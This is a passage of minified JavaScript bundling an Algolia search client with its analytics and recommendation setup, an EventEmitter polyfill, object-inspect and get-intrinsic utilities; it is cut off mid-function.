e=t.region||"us",r=f(h.WithinHeaders,t.appId,t.apiKey),o=A(n({hosts:[{url:"analytics.".concat(e,".algolia.com")}]},t,{headers:n({},r.headers(),{},{"content-type":"application/json"},{},t.headers),queryParameters:n({},r.queryParameters(),{},t.queryParameters)}));return d({appId:t.appId,transporter:o},t.methods)}(n({},o,{},t,{methods:{addABTest:T,getABTest:k,getABTests:U,stopABTest:N,deleteABTest:x}}))}},initRecommendation:function(){return function(t){return function(t){var e=t.region||"us",r=f(h.WithinHeaders,t.appId,t.apiKey),o=A(n({hosts:[{url:"recommendation.".concat(e,".algolia.com")}]},t,{headers:n({},r.headers(),{},{"content-type":"application/json"},{},t.headers),queryParameters:n({},r.queryParameters(),{},t.queryParameters)}));return d({appId:t.appId,transporter:o},t.methods)}(n({},o,{},t,{methods:{getPersonalizationStrategy:F,setPersonalizationStrategy:M}}))}}}}))}return Yt.version="4.1.0",Yt}()}));function d(){}function y(){y.init.call(this)}function h(t){return void 0===t._maxListeners?y.defaultMaxListeners:t._maxListeners}function v(t,e,n){if(e)t.call(n);else for(var r=t.length,o=A(t,r),i=0;i<r;++i)o[i].call(n)}function m(t,e,n,r){if(e)t.call(n,r);else for(var o=t.length,i=A(t,o),u=0;u<o;++u)i[u].call(n,r)}function b(t,e,n,r,o){if(e)t.call(n,r,o);else for(var i=t.length,u=A(t,i),a=0;a<i;++a)u[a].call(n,r,o)}function g(t,e,n,r,o,i){if(e)t.call(n,r,o,i);else for(var u=t.length,a=A(t,u),c=0;c<u;++c)a[c].call(n,r,o,i)}function w(t,e,n,r){if(e)t.apply(n,r);else for(var o=t.length,i=A(t,o),u=0;u<o;++u)i[u].apply(n,r)}function j(t,e,n,r){var o,i,u,a;if("function"!=typeof n)throw new TypeError('"listener" argument must be a function');if((i=t._events)?(i.newListener&&(t.emit("newListener",e,n.listener?n.listener:n),i=t._events),u=i[e]):(i=t._events=new d,t._eventsCount=0),u){if("function"==typeof u?u=i[e]=r?[n,u]:[u,n]:r?u.unshift(n):u.push(n),!u.warned&&(o=h(t))&&o>0&&u.length>o){u.warned=!0;var c=new Error("Possible EventEmitter memory leak detected. "+u.length+" "+e+" listeners added. Use emitter.setMaxListeners() to increase limit");c.name="MaxListenersExceededWarning",c.emitter=t,c.type=e,c.count=u.length,a=c,"function"==typeof console.warn?console.warn(a):console.log(a)}}else u=i[e]=n,++t._eventsCount;return t}function O(t,e,n){var r=!1;function o(){t.removeListener(e,o),r||(r=!0,n.apply(t,arguments))}return o.listener=n,o}function S(t){var e=this._events;if(e){var n=e[t];if("function"==typeof n)return 1;if(n)return n.length}return 0}function A(t,e){for(var n=new Array(e);e--;)n[e]=t[e];return n}function P(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function E(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?P(Object(n),!0).forEach((function(e){I(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):P(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function I(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function _(t){var e=t.numberLocale;return{formatNumber:function(t,n){return Number(n(t)).toLocaleString(e)},highlight:function(t,e){try{var n=JSON.parse(t);return e(f(E({},n,{hit:this})))}catch(r){throw new Error('\nThe highlight helper expects a JSON object of the format:\n{ "attribute": "name", "highlightedTagName": "mark" }')}},snippet:function(t,e){try{var n=JSON.parse(t);return e(s(E({},n,{hit:this})))}catch(r){throw new Error('\nThe snippet helper expects a JSON object of the format:\n{ "attribute": "name", "highlightedTagName": "mark" }')}},insights:function(t,e){try{var n=JSON.parse(t);return e(r(n.method,E({objectIDs:[this.objectID]},n.payload)))}catch(o){throw new Error('\nThe insights helper expects a JSON object of the format:\n{ "method": "method-name", "payload": { "eventName": "name of the event" } }')}}}}function R(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function T(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?R(Object(n),!0).forEach((function(e){x(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function x(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function k(t){return function(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)e.indexOf(n=i[r])>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)e.indexOf(n=i[r])>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}(t,["configure"])}function U(){return{stateToRoute:function(t){return Object.keys(t).reduce((function(e,n){return T({},e,x({},n,k(t[n])))}),{})},routeToState:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(t).reduce((function(e,n){return T({},e,x({},n,k(t[n])))}),{})}}}d.prototype=Object.create(null),y.EventEmitter=y,y.usingDomains=!1,y.prototype.domain=void 0,y.prototype._events=void 0,y.prototype._maxListeners=void 0,y.defaultMaxListeners=10,y.init=function(){this.domain=null,this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=new d,this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},y.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||isNaN(t))throw new TypeError('"n" argument must be a positive number');return this._maxListeners=t,this},y.prototype.getMaxListeners=function(){return h(this)},y.prototype.emit=function(t){var e,n,r,o,i,u,a,c="error"===t;if(u=this._events)c=c&&null==u.error;else if(!c)return!1;if(a=this.domain,c){if(e=arguments[1],!a){if(e instanceof Error)throw e;var f=new Error('Uncaught, unspecified "error" event. ('+e+")");throw f.context=e,f}return e||(e=new Error('Uncaught, unspecified "error" event')),e.domainEmitter=this,e.domain=a,e.domainThrown=!1,a.emit("error",e),!1}if(!(n=u[t]))return!1;var s="function"==typeof n;switch(r=arguments.length){case 1:v(n,s,this);break;case 2:m(n,s,this,arguments[1]);break;case 3:b(n,s,this,arguments[1],arguments[2]);break;case 4:g(n,s,this,arguments[1],arguments[2],arguments[3]);break;default:for(o=new Array(r-1),i=1;i<r;i++)o[i-1]=arguments[i];w(n,s,this,o)}return!0},y.prototype.on=y.prototype.addListener=function(t,e){return j(this,t,e,!1)},y.prototype.prependListener=function(t,e){return j(this,t,e,!0)},y.prototype.once=function(t,e){if("function"!=typeof e)throw new TypeError('"listener" argument must be a function');return this.on(t,O(this,t,e)),this},y.prototype.prependOnceListener=function(t,e){if("function"!=typeof e)throw new TypeError('"listener" argument must be a function');return this.prependListener(t,O(this,t,e)),this},y.prototype.removeListener=function(t,e){var n,r,o,i,u;if("function"!=typeof e)throw new TypeError('"listener" argument must be a function');if(!(r=this._events))return this;if(!(n=r[t]))return this;if(n===e||n.listener&&n.listener===e)0==--this._eventsCount?this._events=new d:(delete r[t],r.removeListener&&this.emit("removeListener",t,n.listener||e));else if("function"!=typeof n){for(o=-1,i=n.length;i-- >0;)if(n[i]===e||n[i].listener&&n[i].listener===e){u=n[i].listener,o=i;break}if(o<0)return this;if(1===n.length){if(n[0]=void 0,0==--this._eventsCount)return this._events=new d,this;delete r[t]}else!function(t,e){for(var n=e,r=n+1,o=t.length;r<o;n+=1,r+=1)t[n]=t[r];t.pop()}(n,o);r.removeListener&&this.emit("removeListener",t,u||e)}return this},y.prototype.removeAllListeners=function(t){var e,n;if(!(n=this._events))return this;if(!n.removeListener)return 0===arguments.length?(this._events=new d,this._eventsCount=0):n[t]&&(0==--this._eventsCount?this._events=new d:delete n[t]),this;if(0===arguments.length){for(var r,o=Object.keys(n),i=0;i<o.length;++i)"removeListener"!==(r=o[i])&&this.removeAllListeners(r);return this.removeAllListeners("removeListener"),this._events=new d,this._eventsCount=0,this}if("function"==typeof(e=n[t]))this.removeListener(t,e);else if(e)do{this.removeListener(t,e[e.length-1])}while(e[0]);return this},y.prototype.listeners=function(t){var e,n=this._events;return n&&(e=n[t])?"function"==typeof e?[e.listener||e]:function(t){for(var e=new Array(t.length),n=0;n<e.length;++n)e[n]=t[n].listener||t[n];return e}(e):[]},y.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):S.call(t,e)},y.prototype.listenerCount=S,y.prototype.eventNames=function(){return this._eventsCount>0?Reflect.ownKeys(this._events):[]};var N=TypeError;const F=n(Object.freeze({__proto__:null,default:{}}));var M="function"==typeof Map&&Map.prototype,D=Object.getOwnPropertyDescriptor&&M?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,q=M&&D&&"function"==typeof D.get?D.get:null,C=M&&Map.prototype.forEach,B="function"==typeof Set&&Set.prototype,W=Object.getOwnPropertyDescriptor&&B?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,L=B&&W&&"function"==typeof W.get?W.get:null,J=B&&Set.prototype.forEach,G="function"==typeof WeakMap&&WeakMap.prototype?WeakMap.prototype.has:null,$="function"==typeof WeakSet&&WeakSet.prototype?WeakSet.prototype.has:null,z="function"==typeof WeakRef&&WeakRef.prototype?WeakRef.prototype.deref:null,H=Boolean.prototype.valueOf,V=Object.prototype.toString,K=Function.prototype.toString,Q=String.prototype.match,X=String.prototype.slice,Y=String.prototype.replace,Z=String.prototype.toUpperCase,tt=String.prototype.toLowerCase,et=RegExp.prototype.test,nt=Array.prototype.concat,rt=Array.prototype.join,ot=Array.prototype.slice,it=Math.floor,ut="function"==typeof BigInt?BigInt.prototype.valueOf:null,at=Object.getOwnPropertySymbols,ct="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?Symbol.prototype.toString:null,ft="function"==typeof Symbol&&"object"==typeof Symbol.iterator,st="function"==typeof Symbol&&Symbol.toStringTag&&(Symbol,1)?Symbol.toStringTag:null,lt=Object.prototype.propertyIsEnumerable,pt=("function"==typeof Reflect?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(t){return t.__proto__}:null);function dt(t,e){if(t===1/0||t===-1/0||t!=t||t&&t>-1e3&&t<1e3||et.call(/e/,e))return e;var n=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if("number"==typeof t){var r=t<0?-it(-t):it(t);if(r!==t){var o=String(r),i=X.call(e,o.length+1);return Y.call(o,n,"$&_")+"."+Y.call(Y.call(i,/([0-9]{3})/g,"$&_"),/_$/,"")}}return Y.call(e,n,"$&_")}var yt=F.custom,ht=At(yt)?yt:null,vt={__proto__:null,double:'"',single:"'"},mt={__proto__:null,double:/(["\\])/g,single:/(['\\])/g},bt=function t(n,r,o,i){var u=r||{};if(Et(u,"quoteStyle")&&!Et(vt,u.quoteStyle))throw new TypeError('option "quoteStyle" must be "single" or "double"');if(Et(u,"maxStringLength")&&("number"==typeof u.maxStringLength?u.maxStringLength<0&&u.maxStringLength!==1/0:null!==u.maxStringLength))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var a=!Et(u,"customInspect")||u.customInspect;if("boolean"!=typeof a&&"symbol"!==a)throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(Et(u,"indent")&&null!==u.indent&&"\t"!==u.indent&&!(parseInt(u.indent,10)===u.indent&&u.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(Et(u,"numericSeparator")&&"boolean"!=typeof u.numericSeparator)throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var c=u.numericSeparator;if(void 0===n)return"undefined";if(null===n)return"null";if("boolean"==typeof n)return n?"true":"false";if("string"==typeof n)return function t(e,n){if(e.length>n.maxStringLength){var r=e.length-n.maxStringLength,o="... "+r+" more character"+(r>1?"s":"");return t(X.call(e,0,n.maxStringLength),n)+o}var i=mt[n.quoteStyle||"single"];return i.lastIndex=0,gt(Y.call(Y.call(e,i,"\\$1"),/[\x00-\x1f]/g,Rt),"single",n)}(n,u);if("number"==typeof n){if(0===n)return 1/0/n>0?"0":"-0";var f=String(n);return c?dt(n,f):f}if("bigint"==typeof n){var s=String(n)+"n";return c?dt(n,s):s}var l=void 0===u.depth?5:u.depth;if(void 0===o&&(o=0),o>=l&&l>0&&"object"==typeof n)return Ot(n)?"[Array]":"[Object]";var p,d=function(t,e){var n;if("\t"===t.indent)n="\t";else{if(!("number"==typeof t.indent&&t.indent>0))return null;n=rt.call(Array(t.indent+1)," ")}return{base:n,prev:rt.call(Array(e+1),n)}}(u,o);if(void 0===i)i=[];else if(_t(i,n)>=0)return"[Circular]";function y(e,n,r){if(n&&(i=ot.call(i)).push(n),r){var a={depth:u.depth};return Et(u,"quoteStyle")&&(a.quoteStyle=u.quoteStyle),t(e,a,o+1,i)}return t(e,u,o+1,i)}if("function"==typeof n&&!St(n)){var h=function(t){if(t.name)return t.name;var e=Q.call(K.call(t),/^function\s*([\w$]+)/);return e?e[1]:null}(n),v=Nt(n,y);return"[Function"+(h?": "+h:" (anonymous)")+"]"+(v.length>0?" { "+rt.call(v,", ")+" }":"")}if(At(n)){var m=ft?Y.call(String(n),/^(Symbol\(.*\))_[^)]*$/,"$1"):ct.call(n);return"object"!=typeof n||ft?m:Tt(m)}if((p=n)&&"object"==typeof p&&("undefined"!=typeof HTMLElement&&p instanceof HTMLElement||"string"==typeof p.nodeName&&"function"==typeof p.getAttribute)){for(var b="<"+tt.call(String(n.nodeName)),g=n.attributes||[],w=0;w<g.length;w++)b+=" "+g[w].name+"="+gt(wt(g[w].value),"double",u);return b+=">",n.childNodes&&n.childNodes.length&&(b+="..."),b+"</"+tt.call(String(n.nodeName))+">"}if(Ot(n)){if(0===n.length)return"[]";var j=Nt(n,y);return d&&!function(t){for(var e=0;e<t.length;e++)if(_t(t[e],"\n")>=0)return!1;return!0}(j)?"["+Ut(j,d)+"]":"[ "+rt.call(j,", ")+" ]"}if(function(t){return"[object Error]"===It(t)&&jt(t)}(n)){var O=Nt(n,y);return"cause"in Error.prototype||!("cause"in n)||lt.call(n,"cause")?0===O.length?"["+String(n)+"]":"{ ["+String(n)+"] "+rt.call(O,", ")+" }":"{ ["+String(n)+"] "+rt.call(nt.call("[cause]: "+y(n.cause),O),", ")+" }"}if("object"==typeof n&&a){if(ht&&"function"==typeof n[ht]&&F)return F(n,{depth:l-o});if("symbol"!==a&&"function"==typeof n.inspect)return n.inspect()}if(function(t){if(!q||!t||"object"!=typeof t)return!1;try{q.call(t);try{L.call(t)}catch(b){return!0}return t instanceof Map}catch(e){}return!1}(n)){var S=[];return C&&C.call(n,(function(t,e){S.push(y(e,n,!0)+" => "+y(t,n))})),kt("Map",q.call(n),S,d)}if(function(t){if(!L||!t||"object"!=typeof t)return!1;try{L.call(t);try{q.call(t)}catch(e){return!0}return t instanceof Set}catch(n){}return!1}(n)){var A=[];return J&&J.call(n,(function(t){A.push(y(t,n))})),kt("Set",L.call(n),A,d)}if(function(t){if(!G||!t||"object"!=typeof t)return!1;try{G.call(t,G);try{$.call(t,$)}catch(b){return!0}return t instanceof WeakMap}catch(e){}return!1}(n))return xt("WeakMap");if(function(t){if(!$||!t||"object"!=typeof t)return!1;try{$.call(t,$);try{G.call(t,G)}catch(b){return!0}return t instanceof WeakSet}catch(e){}return!1}(n))return xt("WeakSet");if(function(t){if(!z||!t||"object"!=typeof t)return!1;try{return z.call(t),!0}catch(e){}return!1}(n))return xt("WeakRef");if(function(t){return"[object Number]"===It(t)&&jt(t)}(n))return Tt(y(Number(n)));if(function(t){if(!t||"object"!=typeof t||!ut)return!1;try{return ut.call(t),!0}catch(e){}return!1}(n))return Tt(y(ut.call(n)));if(function(t){return"[object Boolean]"===It(t)&&jt(t)}(n))return Tt(H.call(n));if(function(t){return"[object String]"===It(t)&&jt(t)}(n))return Tt(y(String(n)));if("undefined"!=typeof window&&n===window)return"{ [object Window] }";if("undefined"!=typeof globalThis&&n===globalThis||void 0!==e&&n===e)return"{ [object globalThis] }";if(!function(t){return"[object Date]"===It(t)&&jt(t)}(n)&&!St(n)){var P=Nt(n,y),E=pt?pt(n)===Object.prototype:n instanceof Object||n.constructor===Object,I=n instanceof Object?"":"null prototype",_=!E&&st&&Object(n)===n&&st in n?X.call(It(n),8,-1):I?"Object":"",R=(E||"function"!=typeof n.constructor?"":n.constructor.name?n.constructor.name+" ":"")+(_||I?"["+rt.call(nt.call([],_||[],I||[]),": ")+"] ":"");return 0===P.length?R+"{}":d?R+"{"+Ut(P,d)+"}":R+"{ "+rt.call(P,", ")+" }"}return String(n)};function gt(t,e,n){var r=vt[n.quoteStyle||e];return r+t+r}function wt(t){return Y.call(String(t),/"/g,"&quot;")}function jt(t){return!st||!("object"==typeof t&&(st in t||void 0!==t[st]))}function Ot(t){return"[object Array]"===It(t)&&jt(t)}function St(t){return"[object RegExp]"===It(t)&&jt(t)}function At(t){if(ft)return t&&"object"==typeof t&&t instanceof Symbol;if("symbol"==typeof t)return!0;if(!t||"object"!=typeof t||!ct)return!1;try{return ct.call(t),!0}catch(e){}return!1}var Pt=Object.prototype.hasOwnProperty||function(t){return t in this};function Et(t,e){return Pt.call(t,e)}function It(t){return V.call(t)}function _t(t,e){if(t.indexOf)return t.indexOf(e);for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1}function Rt(t){var e=t.charCodeAt(0),n={8:"b",9:"t",10:"n",12:"f",13:"r"}[e];return n?"\\"+n:"\\x"+(e<16?"0":"")+Z.call(e.toString(16))}function Tt(t){return"Object("+t+")"}function xt(t){return t+" { ? }"}function kt(t,e,n,r){return t+" ("+e+") {"+(r?Ut(n,r):rt.call(n,", "))+"}"}function Ut(t,e){if(0===t.length)return"";var n="\n"+e.prev+e.base;return n+rt.call(t,","+n)+"\n"+e.prev}function Nt(t,e){var n=Ot(t),r=[];if(n){r.length=t.length;for(var o=0;o<t.length;o++)r[o]=Et(t,o)?e(t[o],t):""}var i,u="function"==typeof at?at(t):[];if(ft){i={};for(var a=0;a<u.length;a++)i["$"+u[a]]=u[a]}for(var c in t)Et(t,c)&&(n&&String(Number(c))===c&&c<t.length||ft&&i["$"+c]instanceof Symbol||(et.call(/[^\w$]/,c)?r.push(e(c,t)+": "+e(t[c],t)):r.push(c+": "+e(t[c],t))));if("function"==typeof at)for(var f=0;f<u.length;f++)lt.call(t,u[f])&&r.push("["+e(u[f])+"]: "+e(t[u[f]],t));return r}var Ft=function(t,e,n){for(var r,o=t;null!=(r=o.next);o=r)if(r.key===e)return o.next=r.next,n||(r.next=t.next,t.next=r),r},Mt=Object,Dt=Error,qt=EvalError,Ct=RangeError,Bt=ReferenceError,Wt=SyntaxError,Lt=URIError,Jt=Math.abs,Gt=Math.floor,$t=Math.max,zt=Math.min,Ht=Math.pow,Vt=Math.round,Kt=Number.isNaN||function(t){return t!=t},Qt=Object.getOwnPropertyDescriptor,Xt=Object.defineProperty||!1;if(Xt)try{Xt({},"a",{value:1})}catch(lr){Xt=!1}var Yt,Zt=Xt,te="undefined"!=typeof Symbol&&Symbol,ee="undefined"!=typeof Reflect&&Reflect.getPrototypeOf||null,ne=Mt.getPrototypeOf||null,re="Function.prototype.bind called on incompatible ",oe=Object.prototype.toString,ie=Math.max,ue=function(t,e){for(var n=[],r=0;r<t.length;r+=1)n[r]=t[r];for(var o=0;o<e.length;o+=1)n[o+t.length]=e[o];return n},ae=function(t,e){for(var n=[],r=e||0,o=0;r<t.length;r+=1,o+=1)n[o]=t[r];return n},ce=function(t,e){for(var n="",r=0;r<t.length;r+=1)n+=t[r],r+1<t.length&&(n+=e);return n},fe=Function.prototype.bind||function(t){var e=this;if("function"!=typeof e||"[object Function]"!==oe.apply(e))throw new TypeError(re+e);for(var n,r=ae(arguments,1),o=function(){if(this instanceof n){var o=e.apply(this,ue(r,arguments));return Object(o)===o?o:this}return e.apply(t,ue(r,arguments))},i=ie(0,e.length-r.length),u=[],a=0;a<i;a++)u[a]="$"+a;if(n=Function("binder","return function ("+ce(u,",")+"){ return binder.apply(this,arguments); }")(o),e.prototype){var c=function(){};c.prototype=e.prototype,n.prototype=new c,c.prototype=null}return n},se=Function.prototype.call,le=Function.prototype.apply,pe="undefined"!=typeof Reflect&&Reflect&&Reflect.apply||fe.call(se,le),de=function(t){if(t.length<1||"function"!=typeof t[0])throw new N("a function is required");return pe(fe,se,t)};try{Yt=[].__proto__===Array.prototype}catch(lr){if(!(lr&&"object"==typeof lr&&"code"in lr&&"ERR_PROTO_ACCESS"===lr.code))throw lr}var ye=!!Yt&&Qt&&Qt(Object.prototype,"__proto__"),he=Object,ve=he.getPrototypeOf,me=ye&&"function"==typeof ye.get?de([ye.get]):"function"==typeof ve&&function(t){return ve(null==t?t:he(t))},be=ee?function(t){return ee(t)}:ne?function(t){if(!t||"object"!=typeof t&&"function"!=typeof t)throw new TypeError("getProto: not an object");return ne(t)}:me?function(t){return me(t)}:null,ge=fe.call(Function.prototype.call,Object.prototype.hasOwnProperty),we=Function,je=function(t){try{return we('"use strict"; return ('+t+").constructor;")()}catch(lr){}},Oe=function(){throw new N},Se=Qt?function(){try{return Oe}catch(t){try{return Qt(arguments,"callee").get}catch(e){return Oe}}}():Oe,Ae="function"==typeof te&&"function"==typeof Symbol&&"symbol"==typeof te("foo")&&"symbol"==typeof Symbol("bar")&&function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var t={},e=Symbol("test"),n=Object(e);if("string"==typeof e)return!1;if("[object Symbol]"!==Object.prototype.toString.call(e))return!1;if("[object Symbol]"!==Object.prototype.toString.call(n))return!1;for(var r in t[e]=42,t)return!1;if("function"==typeof Object.keys&&0!==Object.keys(t).length)return!1;if("function"==typeof Object.getOwnPropertyNames&&0!==Object.getOwnPropertyNames(t).length)return!1;var o=Object.getOwnPropertySymbols(t);if(1!==o.length||o[0]!==e)return!1;if(!Object.prototype.propertyIsEnumerable.call(t,e))return!1;if("function"==typeof Object.getOwnPropertyDescriptor){var i=Object.getOwnPropertyDescriptor(t,e);if(42!==i.value||!0!==i.enumerable)return!1}return!0}(),Pe={},Ee="undefined"!=typeof Uint8Array&&be?be(Uint8Array):void 0,Ie={__proto__:null,"%AggregateError%":"undefined"==typeof AggregateError?void 0:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?void 0:ArrayBuffer,"%ArrayIteratorPrototype%":Ae&&be?be([][Symbol.iterator]()):void 0,"%AsyncFromSyncIteratorPrototype%":void 0,"%AsyncFunction%":Pe,"%AsyncGenerator%":Pe,"%AsyncGeneratorFunction%":Pe,"%AsyncIteratorPrototype%":Pe,"%Atomics%":"undefined"==typeof Atomics?void 0:Atomics,"%BigInt%":"undefined"==typeof BigInt?void 0:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?void 0:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?void 0:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?void 0:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Dt,"%eval%":eval,"%EvalError%":qt,"%Float16Array%":"undefined"==typeof Float16Array?void 0:Float16Array,"%Float32Array%":"undefined"==typeof Float32Array?void 0:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?void 0:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?void 0:FinalizationRegistry,"%Function%":we,"%GeneratorFunction%":Pe,"%Int8Array%":"undefined"==typeof Int8Array?void 0:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?void 0:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?void 0:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":Ae&&be?be(be([][Symbol.iterator]())):void 0,"%JSON%":"object"==typeof JSON?JSON:void 0,"%Map%":"undefined"==typeof Map?void 0:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&Ae&&be?be((new Map)[Symbol.iterator]()):void 0,"%Math%":Math,"%Number%":Number,"%Object%":Mt,"%Object.getOwnPropertyDescriptor%":Qt,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?void 0:Promise,"%Proxy%":"undefined"==typeof Proxy?void 0:Proxy,"%RangeError%":Ct,"%ReferenceError%":Bt,"%Reflect%":"undefined"==typeof Reflect?void 0:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?void 0:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&Ae&&be?be((new Set)[Symbol.iterator]()):void 0,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?void 0:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":Ae&&be?be(""[Symbol.iterator]()):void 0,"%Symbol%":Ae?Symbol:void 0,"%SyntaxError%":Wt,"%ThrowTypeError%":Se,"%TypedArray%":Ee,"%TypeError%":N,"%Uint8Array%":"undefined"==typeof Uint8Array?void 0:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?void 0:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?void 0:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?void 0:Uint32Array,"%URIError%":Lt,"%WeakMap%":"undefined"==typeof WeakMap?void 0:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?void 0:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?void 0:WeakSet,"%Function.prototype.call%":se,"%Function.prototype.apply%":le,"%Object.defineProperty%":Zt,"%Object.getPrototypeOf%":ne,"%Math.abs%":Jt,"%Math.floor%":Gt,"%Math.max%":$t,"%Math.min%":zt,"%Math.pow%":Ht,"%Math.round%":Vt,"%Math.sign%":function(t){return Kt(t)||0===t?t:t<0?-1:1},"%Reflect.getPrototypeOf%":ee},_e={__proto__:null,"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},Re=fe.call(se,Array.prototype.concat),Te=fe.call(le,Array.prototype.splice),xe=fe.call(se,String.prototype.replace),ke=fe.call(se,String.prototype.slice),Ue=fe.call(se,RegExp.prototype.exec),Ne=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,Fe=/\\(\\)?/g,Me=function(t){var e=ke(t,0,1),n=ke(t,-1);if("%"===e&&"%"!==n)throw new Wt("invalid intrinsic syntax, expected closing `%`");if("%"===n&&"%"!==e)throw new Wt("invalid intrinsic syntax, expected opening `%`");var r=[];return 